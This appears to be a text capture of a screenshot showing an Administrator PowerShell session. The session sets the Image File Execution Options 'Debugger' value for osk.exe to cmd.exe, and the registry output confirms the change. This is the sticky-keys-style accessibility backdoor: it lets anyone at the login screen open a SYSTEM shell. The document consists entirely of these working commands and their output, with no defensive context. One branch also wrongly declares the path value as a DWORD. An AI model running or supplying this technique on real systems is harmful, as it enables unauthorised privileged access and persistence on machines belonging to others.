 PS C:\Users\Administrator> $registryPath = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe"
PS C:\Users\Administrator> $Value = "C:\windows\system32\cmd.exe"
PS C:\Users\Administrator> $Name = "Debugger"
PS C:\Users\Administrator> IF(!(Test-Path $registryPath))
>>  {
>>   New-Item -Path $registryPath -Force
>>   New-ItemProperty -Path $registryPath -Name $name -Value $Value -PropertyType DWORD -Force
>>  }
>> ELSE
>>  {
>>   New-ItemProperty -Path $registryPath -Name $name -Value $Value
>>  }
>>
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
PSChildName  : osk.exe
PSDrive      : HKLM
PSProvider   : Microsoft.PowerShell.Core\Registry
Debugger     : C:\windows\system32\cmd.exe
PS C:\Users\Administrator>